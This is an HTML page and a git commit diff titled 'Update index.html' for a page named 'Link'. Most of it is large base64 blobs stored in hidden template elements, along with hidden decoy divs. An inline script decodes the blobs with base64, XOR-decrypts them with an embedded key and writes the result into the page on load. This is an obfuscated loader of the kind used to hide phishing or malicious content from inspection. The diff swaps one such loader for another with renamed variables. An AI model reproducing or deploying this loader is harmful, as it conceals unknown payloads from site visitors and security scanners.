hv7xHYfuCf/5kNxjymAUHMhcf+LNYFGARuLiyFa6iP+7Uty2G+OUGghnGiaSs6k11+2jTgf6hXn/U5snT6qQWMhfv+aJIGklgf0gD9Jpnq2qAc+2HqAQX8uOrbMOquOlhv7xHYfpF/y4VEg8nqAQWM9cbvTcp+OlhvnyzJW7k6ctAhzmTPOX0kLYrvTcoHt0gb5kDle6wS0qERymSnTXGF1Mb7JcIO6vBv72CVJ/1Dg4UJpujXYXGExfu+aNZekhw352mpP+QT+qEF3lDaNEzZtO+KYYdfh2FS/gHQf/E20xRYt1m2YQXcvbO3bKpaxmAzuxGYfqEGmqBYwyGzMTHQvbOqaM4+2g1r102MRr0W2uAcuyXeRT3M3fu/2No+2hBviymQH+V6hvQkpzXqQQXMwb/GKMoy1mAvtqGAfqUC4sRNyznSXU243cOiIZY+zgxXs0XYPuECnuQkuznqQG2E/YvDKZdXsiAf0lyBYpnq2qGRxiDPFBWN1Mf/ZaMj01FS6ljIekky57E5oxlCqXSVuMavfdp+OlhsZTXYNqEKgqGB3jBLVA28hF7HZKoFmNpn7sDNN9QO2aqe82ArSCDVgPaaa5iEmlmi+hyNN8QTvqMWeWnrzFSJ1K6ya5iEmln+0hyU1pF/w50hqnSiea0k9LbzIbdHwiDH7xDBK9hPi4Uhw2DnMBCJvHbDXacDq0hOvgS5LsVDtggc+2HrWADEhLf+HJPLwxFK1g35L/QjiqFti2H2HSG11LLbXLIi/vBv7xHZMuE22+wlsnSrMACBkdvDkRIqrmhv8w38R6hXm5EZ9nXKPIWglcfOaI4atjTH7xHYf6hXi/VVw2CmOFTFoM/eTP6uklkbR7nYf/gX461N3lzSAEituKZzVdMjh0m6SzDNT/R3z5lM32CGqQWMhfqnbdoHw2VqokHYCuBT561JznTTUTyRkKprWYczh2E+ZnR9bsFfi50ZtjH2JWkkhfv+abceknk+0hSVLsVDtggc+2HqAQTduP6zOKsLo10ioqD9M7F737EM23ynIDjQmd+SwJIGklhv7lzNLzBn77UhrjHLGFC1iKrbVaomtlkD7kDle6wS460t/iynsCDB1cK3fac7y0xP8lz5Q71e/swdj1HqSUXMxd+SwJIGklkbRxHYfuAb3+gd8jDSAXGNkMrrXYc/wmEqugSRGyxX67URqlyiIRm1iMa/DKcPw2Bzy31wfuFC24UE+0DjUD2ohJdWaJIGklhuthSQf9wL/7wcj2DjUD21oMLHfdunQ+3fg7nYfuFC2qEVqlnTJDy1kLJfuSe2kixv82CVJ/1Dg4UJpujXYXGExfu+aNZekhw352mpP+QT+qEF3lDaNEzZtO+KYYdfh2FS/gHQf/E20xRYt1m2YQXcvbO3bKpaxmAzuxGYfqEGmqBYwyGzMTHQvbOqaM4+2g1r102MRr0W2uAcuyXeRT3M3fu/2No+2hBviymQH+V6hvQkpzXqQQXMwb/GKMoy1mAvtqGAfqUC4sRNyznSXU243cOiIZY+zgxXs0XYPuECnuQkuznqQG2E/YvDKZdXsiAf0lyBYpletggc+2HqAQSF1MPHZaMD3xXeylyIR+RTyoAB9lyrJBCcmd+SwJIGklhv7lzNLzBn77UhrjHLGFC1iKrbVaomtlkDRxHYfuFC2qAd8jDSOCC1vO63yUOzIlgb7iyRW/0ucqAc+2HqAQWNjKrGUZ83lxUiXjSVLtgLz5UhonXKHAixxN7reI4i/vBv7xHYfuA26qBUuyGqJWkkhfv+aeauklkbR7nYf/gX461N3lzSAByJtMr3bZ8rH2UuizCJa4AS6qEJynTfFDzcofqSwJIGklk26lnZL+VCrqENxmy/NBC11cLzIYcDw0363gTta9gS+r1N7gC7BEyZgefaBDoGklhuvhXhJ+Rzj7Qcj2C7FGTc6VP+aJIHw1xWokC9T/V7m51R3jDPPD2M8fvjcbdnh0hzg7nYfuFDi6QltjCPMBG11Ma+aOYGjhhzg7nYfuFDi6QltjCPMBG1tO7nOJJykkRbi3W8G6Aixsy0+2HqABSxiK7LfatWq1FS/nXhe6ADz5kNdkDPMBWt1P/[base64]/AA3w1CAQWMhKL7IJNXhzk+PixVQ6Am2tQd9lD/BDwBuM7LbasWsxUu6inYAuAPm6UkwjD/YFQBuMKvfatWkjBv8w38EklC2qAd3nnqIQDdkJqvua+LrxkLyxCRa7AXk5hwU8nqAQWNoOP+SasDy31y6kDlNthP64Vd8lzvSBWMneP/Nbc/g2Uz1jSVs/RPj+kJdlzTUBDt1d//BDoGklhv7xDhe7hnx6VNxinTDDSpxPLDbdsWqwUmykDNr/QjioFN7gC70DgBuLqaTKtXs01XzgiNR+wT/50k20Xrba2Mhfv+aJIGkxVO0kxVQ6Bnz7HJX0D/MBC5kMKuTP6uklhv7xHZCsV716VN9kHLGFC1iKrbVaomtlkDRxHYfuFC2qAd4mTbMAyJiNZzVdNiswl6jkAJQ2x/m8Qs+nTbFDCZvKvaBDoGklhv7xCsWo3q2qAc+hXrFDTBkfqSwJIGklhv7gjdT9BL360xdlyrZSTdkJqvua+LrxkL3xDNT/R3z5lM3w1CAQWMhI9WaJNyOvBv7kz9R/B/hpkRxiCPjDi5sP7HeJJyk1VSrnRVQ9R335kMl8maPEiBzN6/OOquOihS5izJGpnqqp09qlTae</template><div id="_1zLNtIT" style="position:absolute;left:-9999px">temp</div><div id="ptycflie" style="position:absolute;left:-9999px">void</div><div id="_NdKg2t7AbF" style="display:none">temp</div><div id="fmzfgmdynx" style="visibility:hidden">0</div><div id="wczzdlham" style="display:none"></div><script>function raWpKl(){var a=65,b=45;return a*b;}
+/* internal helper */
 (function(){
-var me9EXo=atob('uYWnN1uvHa4kkAgXEIDoFMkBXsDPBgZW5JMsmsagf8t1Iwk4ME8P48tCpGLJ6Q0kSA/U5mXHM98/wZCI3ITnqw==');
-var kfaotz=[];
-for(var UZqKdP=0;UZqKdP<9;UZqKdP++){
-  var _e=document.getElementById('xfdd6ebfa'+UZqKdP);kfaotz.push(_e?_e.value:'');
+var dEK4s1=atob('tjvb5FY/mHCWiCce+FqgYUMBXt+6BKGE');
+var eicCeV=[];
+for(var bSSv4T=0;bSSv4T<5;bSSv4T++){
+  var _e=document.getElementById('SiQseMf'+bSSv4T);eicCeV.push(_e?_e.innerHTML:'');
 }
-var emdkP8=kfaotz.join('');
-var jTucGt=atob(emdkP8);
-var I3grcw=new Uint8Array(jTucGt.length);
-UZqKdP=0;
-while(UZqKdP<jTucGt.length){
-  I3grcw[UZqKdP]=jTucGt.charCodeAt(UZqKdP)^me9EXo.charCodeAt(UZqKdP%me9EXo.length);
-  UZqKdP++;
+var HZMgWz=eicCeV.join('');
+var vVvMnJ=atob(HZMgWz);
+var KGrdPU=new Uint8Array(vVvMnJ.length);
+bSSv4T=0;
+while(bSSv4T<vVvMnJ.length){
+  KGrdPU[bSSv4T]=vVvMnJ.charCodeAt(bSSv4T)^dEK4s1.charCodeAt(bSSv4T%dEK4s1.length);
+  bSSv4T++;
 }
-var XvZ394=new TextDecoder('utf-8').decode(I3grcw);
+var dMNQxm=new TextDecoder('utf-8').decode(KGrdPU);
 document.open();
-document.write(XvZ394);
+document.write(dMNQxm);
 document.close();
 })();</script><!-- end --></body></html>

==== commit 9cc507dd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,66 @@
-<!DOCTYPE html>
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width"><style>.E4V1ke{display:none}.wi3Nsg{display:none}</style><title>Link</title></head><body><!-- page loaded --><template id="SiQseMf0">ihqfqxVrwSDTqE9qlTaea39pKrLWJM3l2FzmxjNRuk6ctE97mT6ea2MhYrLfcMCk1VO6liVa7E20/VN41WKCX0khfuPXYdXlllW6iTMCugb/7VBulyjUQ2NiMbHOYc/wixmsjTJL8E3y7VF3mz+NFiplKreWJMjq30+yhToS6xP35EIjyXiea2MhYqvTcM3hiH63yTpQ6hni50p/gHXsCDB1P/LeYYzUxF64jTkftVDf5lRqmTbMXWx1N6vWYZ+OlhvniD9R81Dk7Usj2jPDDi0jfrfIYce5lFOvkCZMol+5705qkC/CTyRoKrfPZsD3xV6vl3hc9x257kZokTnPDzAuOL7MbcLr2BWokjEduATv+EIj2jPNACRkcazMY4r821f52lwfuEzl/F5ynWSqQWMhfuXIa87wlkD77nYfuFC2qERxlDXSTDBiNrrXYZuk0lqpj201uFC2qAc+1XfCBnkhfe/eNZC1gQDRxHYfuFC2pQp9mSjETCFmZP+ZNZe11Anp31wfuFC2qAcz1TjPEydkLOWaJ5K0hQ3ogG01uFC2qAc+1XfUBDt1c7Lbbc++lhi43TIO/Emtggc+2HqAQW4sKrrCcIzpw0++gGwfu0j0sRMnnWGqQWMhfv+aKYzn2V++yTRYolC1uEMvyWuXWkkhfv+aJIGpm1q4hzNR7F305FJ7wnqDVHtgaLncP6uklhv7xHYStRf+pUBsnT/OW2MibbnYPZS0jTH7xHYfuFC7pUB21T3SBCZvc73dPoH20Vm6zGIJtFCnvhcy2GyXTWMxcO6PLZqOlhv7xHYftV3x4Ap5ij/FD25jMa3eYdO+lkm8hjcXrEa6qBYoyHaAV3Qtfu+UMIi/vBv7xHYfuF27/0ZsljPOBm5uLL7UY8S+lhi/1m8GqkKtggc+2HqAQW4sKLrId8jr2BarkSRP9BWsqAR8m2LDByU6VP+aJIGklhb2kjNN6xn55gp8n2CAEyRjP/eLPJmolgrv1HofqkWjpAcu1muJWkkhfv+aJIGpm02+liVW9x676khsnD/[base64]/[base64]/E54gXfDDi11O7HOPoHn01WvgSQEklC2qAdj8lCAQWMhcLzVatXl31W+lnZEklC2qAc+2C3JBTdpZP+LNJGhjTH7xHYfuFD76V8zjzPEFSs7fuePNNH8jTH7xHYf5XqcqAc+2HTHCDdpK72XZ8D20hug7nYfuFC2qEV/mzHHEyx0MLuAJNflxBP2yTVe6hS76kA3w1CAQWMhfv/Ya9Pg00nhxGdP4FDl50t3nHrWADEpc/LYa9Pg00ny31wfuFC2qAd8lyjEBDEsLL7ebdT3jBvq1iZHo3q2qAc+2HrCDjssLbfbYM7zjBvrxGQP6Ai2vBdugHrSBiFgdu+WNI20mgv10H8EklC2qAc+2DXWBDFnMrDNPoHs31+/[base64]/NEnkhPbrUcMT2jTH7xHYfuFD8/VRqkTzZTCBuMKvfatW+lkirhTVatRLz/FB7nTSba2Mhfv+aJMfo00P2kyRe6Eq2/1V/iGGqQWMhfv+aY8D0jBvq0iZHo3q2qAc+hVCqQWMhfvHIYdHrm1K1gjkf43q2qAc+2HrECDBxMr7DPoHi2l6j31wfuFC2qAd/lDPHD25oKrrXd5uk1V61kDNNo3q2qAc+2HrHADM7fu6IdNm/vBv7xHYfuBb67V8zjyjBEXkhKa3bdJqOlhv7xCs1klC2qAcwij/QDm5oPbDUJNqOlhv7xHYf/hn65B0+jjvSSW4sKrrCcIzpw0++gH8EklC2qAc+2C3JBTdpZP+INtH8jTH7xHYfuFD+7U55kC6aQXEzLqeBDoGklhum7lwfuFC2plV7iDWNDyJsO//BDoGklhv7xDBQ9gS7+05knWCAU3FxJuSwJIGklhv7hzlT9wKsqFF/inKNTDdkJquXacDt2BLg7nYfuFDrgi0+2HqATzFkLrCXasDp0xv1kSVa6h735UI+g1CAQWMhfv/Za83rxAH7kjdNsF276UR9nTTUTCFtK7qTP6uklhv7xHZL/QjipUN7mzXSADdoMbGAJM/[base64]/sy0+2HqAQWNxP7vebc/jjBvvlC4fqUDm8BwU2HqAQWMhPLDIYMT2m0m6gD9K60q2vldmw1CAQWMhfv/[base64]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[base64]/QTCFgOrjfJNqOlhv7xHYf/h/4/AptkSDFW2Mwb6/CP6uklhv7xHZZ9x7ipVB7kT3IFXkhae+KP6uklhv7xHZT/QTi7VUziyrBAipvOeWaNI+xxkPg7nYfuFC2qFd/nD7JDyQ7fu3KfIG8xkPg7nYfuFC2qEVxij7FE25zP7vTcdK+lgrplC4EklC2qAc+2C7FGTcsKq3batLi2Um23nZK6ADz+kR/iz+ba2Mhfv/HDquklhv7yiVL/QC76kZ6nz+OESx2O63JbMTo2hug7nYfuFC2qEV/mzHHEyx0MLuAJIK0hwnv0WAEklC2qAc+2DnPDSxzZP+ZYsfi0F2931wfuFC2qAd8lyjEBDE7fu7KfIH32VeygHYcqhKjvx5/w1CAQWMhI9WwJIGklhWokDNPtRL37EB71jnNBWN6VP+aJIGkllm6hz1Y6h/j5kMk2HmQUXMxbu+BDoGklhv7xD</template><template id="SiQseMf1">VQ9B/ksgc9njzGByVnZdWaJIGklhu5iyRb/QKsqBZugHrTDi9oOv+ZN5K3hQjo31wfuFC29S0U2HqAQW1oMKzOdtTnwlK0intL/QjiqFwU2HqAQWMhOLDUcIz330G+3nYOrADusy0+2HqAQWNiMbPVdpukwFqpzHsS7BXu/ApzmTPOSHgLfv+aJIGk21qpgz9RtRL5/FNxlWCAUHFxJuSwJIGklhv7iD9R/V3+7U55kC6aQXIvaOSwJIGklkbR7nYfuFC44UltjCjVAjdoMbGXcMT8whuwhjIf43q2qAc+2HrCACBqOa3Vcc/gm1i0iDlNolC1uhYszmjEWkkhfv+aJIHm2Um/gSQFuEHm8AdtlzbJBWN3P62SKYzm2Um/[base64]/XZdPj31XhxGYfqgDusy0+2HqAHEkLfv+aJI/n2V++ySFN+QDm7VU+g1CAQWMhfv/[base64]/CJJn0zgDRxHYfuFC26khsnD/STDFgOrbPd5ukgkuj31wfuFC2qAd8lyjEBDE7fu7KfIH32VeygHZJ+QK+pQp8lyjEBDEoZdWaJIGklhuhyT9R/BXusgcvyGGqQWMhfv+aZc/t21qvjTlRolDw6UN7sTSAUW0zLf/fZdLhjTH7xHYf5XqcqAc+2BrLBDpnLL7XYdKk0Fq/gR9RuAucqAc+2HqABzFuM//BJM7011iykC8FuECtqFNsmTTTByxzM+WacNPl2Ei3hSJawVij+F83w3rda2Mhfv+aJNXrlkD7iyZe+xni8R0+yWGAFTFgMKzca9PpjBuvljdR6xz3/EJH0GqJWmN8VP+aJIH5vDH7xHYfthP57EIzmjbPAighJdWaJIGklhu5hTVU/wL5/Ul6wnrWADEpc/LZa8Xhm1m8zW01uFC2qAc+mjXSBSZzZP+LdNmkxVS3jTIf7hHkoAozmjXSBSZzd+SwJIGklhv7hjlN/BXkpVV/nDPVEnkhZq/CP6uklhv7xHZb8QPm5EZnwnrGDSZ5ZdWaJIGklhu6iD9Y9l3//EJzi2CAAiZvKrrIP6uklhv7xHZP+RTy4Ul5wnqRVTN5fu6CdNm/vBv7xHYfuBb55lMznjvNCC94ZP/PbYzp2VW0lyZe+xW6qHRYtTXODm5TO7jPaMD2mhv5txAf1R/45wUy2BfFDy9ucv/5a8/32Ve6l3of9R/451RumTnFWkkhfv+aJIHi2VWvySVW4hWsqBYt1m/QGXgLfv+aJIGk1U6plzlNolDm505wjD/SWkkhfv+aJIHwxFq1lz9L8R/4sgd/lDaAUW0zLf/fZdLhjTH7xHYf5XqcqAc+2HTDDidkc73Wa8LvjFO0kjNNuAucqAc+2HqAAyxzOrrIKcLr2lSp3nZJ+QK+pQpqnSLUTC50KrreLZqOlhv7xHYf+h/upVR2mT7PFnkhbv+OdNmkhwmrnHZN/xL3oBcyyHaQTXMvbfaBDoGklhum7lwfuFC2pkRxlTfBDycsKrrCcIH/vBv7xHYfuBb67V8k2Guba2Mhfv+aJNbs30++ySVP+RPzsgdwly3SADM6VP+aJIGkllStgSRZ9B/hsgd2kT7EBC06VP+aJIGklk++nCIS9wbz+kFyly2aQSZtMrbKd8j3jTH7xHYfuFD150tximCAQiY3O7vcN5qOlhv7xHYf7QPz+gptnTbFAjc7frHVasS/vBv7xHYfuAD54UlqnSiNBDVkMKvJPoHq2VW+31wfuFC2qAdumT7ECC1mc63TY8nwjBvq1iZHo3q2qAc+hVCqQWMhfvHZa9H9m1mvinZEklC2qAc+2DjBAihmLLDPasW+lhjp1WQJqhStggc+2HqAQSFuLLvfdpukh0ujxCVQ9BnyqFF/inKNTCFuLLvfdoi/vBv7xHYfuBPj+lRximCAESxoMKvfdpqOlhv7xHYf6BHy7E5wn2CAWTN5ZdWaJIGklhu/jSVP9BHvsgd4lD/YWkkhfv+aJIHl2lK8intW7BX7+x0+mz/OFSZzZdWaJIGklhuxkSVL8RbvpURxli7FDzc7frzfatXhxADRxHYfuFC260hylyiaQTVgLPeXKdXhzk/2iSNL/RS/sy0+2HqAQWNjMa3eYdOpxFq/jSNMolCg+F8l8nqAQWMhfqvIZc/330+yizgFuBH65Acu1mjTQSZgLbqBDoGklhv7xDBT/Qi7+09skTTLW2MxZdWaJIGkyzHRxHYfuF7151dn1TjUD3lpManfdoH/[base64]/m4UJ62CGqQWMhfv+aZ87o2UnhxCBe6li7pUB21T3SBCZvd+SwJIGklhv7hjlN/BXkpURxlDXSW2N3P62SKYzj3ha8ljNa9l3051V6nSiJWkkhfv+aJIHm11iwgyRQ7R7ysgdomSiITG5mNvLddsTh2Ba5g38EklC2qAdj8lCAQWMhcKvVZdLwlkDRxHYfuFC2+EhtkS7JDi07frnTfMTgjTH7xHYfuFD051NqlzeaQXAzLqeBDoGklhv7xDpa/[base64]/hxGAPqEucqAc+2HqADjNgPbbOfZukhgDRxHYfuFC2/FV/linJFSpuMOWaZc3olgv10CUf+wX04UQzmj/aCCZzdu+UNZaxmhvrym4HrVy2uAktynaAUG0zaeqTP6uklhv7xHZFtRn47EJmwnqRUXMxZdWaJIGklhu5iy4S6xj37EhpwnqQQXIxLqeaN5H0zhupgzResEC6uAsu1GqOVGo6VP+aJIGkll+ylyZT+QmsqEFynSKba2Mhfv+aJMDo31y1yT9L/R3lsgd9nTTUBDE6VP+aJIGklly6lGwfqUDm8BwU2HqAQT4LVP+aJIGqwlS6lyIR6xj5/wdl8nqAQWMhfqvIZc/30FSpiWwf7AL35lRymS7FOWssa++fLYHwxFq1lzpe7BXPoBc32CnDAC9kdu6TP6uklhv7xHZQ6BH14VNnwnqRWkkhfv+aeauOlhv7xHhL9xHl/Adtjj2AGkkhfv+aJIHi31e33nZI8Bni7RwU2HqAQWMhKbbecMm+lgnrlC4EklC2qAc+2DLFCCRpKuWaNpH0zgDRxHYfuA2cggc+2HqODjEsOrbMbcXhxBug7nYfuFC2qEN3iyrMADo7frnWYdm/vBv7xHYfuBH64UBw1TPUBC5yZP/ZYc/[base64]/0q2uVdmw1CAQWMhI9WwJIGklhW0lntb8Qb/7EJswmDCBCVuLLqWDoGklhv1iyQS/Bng4UN7imCaACV1O62af6uklhv7xHZc9x7i7UlqwnqHRngLfv+aJIGk0Fe+nGwfqUucqAc+2HqAAyxzOrrIKcPrwk+0iWwfqQDuqFRxlDPEQTVgLPeXKcPrxF++ln8EklC2qAdj8lCAQWMhcLDIKcXtwFK/gSQf6wD35gdl8nqAQWMhfq/bYMXt2FzhxGYfqUbm8BwU2HqAQT4LVP+aJIHi2VSvgSQf43q2qAc+2HrXCCd1NuWaNZG0kwDRxHYfuFC2/EJmjHfBDSpmMOWaZ8Tqwl6p31wfuFC2qAdumT7ECC1mZP+JNtH8lgnrlC4EklC2qAc+2DzPDzcsLbbAYZukhwmrnG01uFC2qAc+mzXMDjE7fqnbdompm0++nCIS9QXi7UM3w1CAQWMhfv/Ya9Pg00n2kDlPolCn+F8+izXMCCchKL7ILIyp1FSpgDNNsUucqAc+2HqADCJzObbUKdXrxgH70GZP4EucqAc+2Ceqa2Mhfv/ca87w00n7hXZEklC2qAc+2DnPDSxzZP/MZdOsmxa6hzVa9gS76ktrnXOba2Mhfv+aJNXhzk/2gDNc9wL3/E5xlmCADyxvO+SwJIGklkbR7nYfuFDW5UJ6kTuASS5gJvLNbcXw3gH70mYP6Ai/qFwU2HqAQWMhcK3fdM6p3l66gDNNuAucqAc+2HqAQWNnMrrCKcXtxF64kD9Q9kq260hyjTfOWkkhfv+aJIGkllq3jTFRtRni7UptwnrGDSZ5c6zOZdPwjTH7xHYfuFDrggc+2HqAQW1zO6/VKc/l2177n1wfuFC2qAc+2DzPDzcsLbbAYZukhwOrnG01uFC2qAc+hVCAQWMhfv+UZ87qwl61kHtd9xTvqFwU2HqAQWMhfv/KZcXg31W83nYNqADusy0+2HqAQWN8VP+aJIGklhWpgSZQtRjz6UN7inrba2Mhfv+aJIGkxlq/gD9R/0q2uRFugHqSUTN5ZdWaJIGklhum7nYfuFC2qAl9lz7FTCFtMbzRJNqOlhv7xHYfuFDw50lq1SnJGyY7fu6IdNm/vBv7xHYfuFC2+EZ6nDPOBnkhb+3KfJqOlhv7xHYf5Xq2qAc+2HqOFyZzN7nTYcWp1Fq/gzMf43q2qAc+2HqAQSJtN7jUKdLh2l3hxDBT/Qi7+1N/ii6ba2Mhfv+aJNyOlhv7xCs1uFC5ol9om2/hUDtqLrr1V/PmwHfpnCQJ0knw2BcprB/SOXN3GInLY/Dr/3aPghINqTrGyxJ7uzvHExt0G4vOVOjh1H++kgFl/wPl/WhwojnECi5jE+7xYO/j3nypixdX+QTUuWlEnTLjCTA1OazJTcTUwWKt0Ade9DqnvWN/wC+YAyllEq7WMfDwz2ipkzcN9EL+z2pMjw32BDJOEu6Ma8jP+0qRiBNx60Kk5klZshfPOwc3MerYMNDT8UKcoDN97ynv0n12mg+RCQByBL7+a+LJ4XCes2Rc3Tjczkt6sWjEJixIGKnDMs2w73CS3Bhq2hzX0hN3iiLnIBFnD4uDcejLh3/[base64]/iGzWM3RtEb7jbszQ3QnvsSxRrknzx